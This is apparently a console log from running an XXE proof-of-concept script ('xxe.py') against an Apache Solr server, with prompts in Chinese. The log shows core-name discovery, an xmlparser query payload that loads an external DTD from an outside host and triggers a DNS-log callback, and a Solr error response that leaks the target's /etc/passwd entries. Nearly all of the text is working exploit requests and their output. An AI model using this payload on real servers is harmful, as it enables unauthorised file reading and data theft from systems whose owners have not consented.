 (base) C:\Users\47236\Desktop\Workspace\POC>python xxe.py
Please input Attack Url
Url >>> http://
[o] 成功获得core_name,Url为: http:// .92:8447/solr/demo/config
Core name: demo
/solr/demo/select?q={!xmlparser v='<!DOCTYPE a SYSTEM "http:// "><a></a>'}&wt=xml
http:// 7/solr/demo/select?q={!xmlparser v='<!DOCTYPE a SYSTEM "http:// "><a></a>'}&wt=xml
[o] 请查看dnslog响应
[o] 漏洞成功利用,响应为
  <?xml version="1.0" encoding="UTF-8"?>
<response>

<lst name="responseHeader">
  <int name="status">400</int>
  <int name="QTime">25</int>
  <lst name="params">
    <str name="q">&lt;?xml version="1.0" ?&gt;&lt;!DOCTYPE root[&lt;!ENTITY % ext SYSTEM "http:// /solr_xxe.dtd"&gt;%
ext;%ent;]&gt;&lt;r&gt;&amp;data;&lt;/r&gt;</str>
    <str name="defType">xmlparser</str>
    <str name="wt">xml</str>
  </lst>
</lst>
<lst name="error">
  <lst name="metadata">
    <str name="error-class">org.apache.solr.common.SolrException</str>
    <str name="root-error-class">org.apache.solr.search.SyntaxError</str>
  </lst>
  <str name="msg">org.apache.solr.search.SyntaxError: Error parsing XML stream:java.net.MalformedURLException: no protocol: :root
:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin